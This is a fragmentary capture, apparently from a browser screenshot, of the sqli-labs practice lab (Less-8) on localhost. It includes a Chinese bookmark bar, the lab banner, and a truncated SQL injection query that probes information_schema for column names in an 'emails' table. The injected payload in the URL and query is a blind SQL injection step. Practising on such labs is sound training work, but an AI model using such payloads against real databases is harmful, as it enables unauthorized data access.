 127.0.0.1/sqli-labs/Less-8/?id=1%27%20and%20(select%20column_name%20from%20information_schema.columns%20where%20table_schema=...
4
网课 代码学习 比赛 渗透测试 工具使用学习 在线工具 娱乐 Myblog 代码托管平台 学习技巧 科学上网 兴趣 未来 向他人学习 收集箱 在线靶场
Welcome Dhakkan
ELECT * FROM users WHERE id='1' and (select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 1,1)='emailid'-
0,1
SQLI DUMB SERIES-8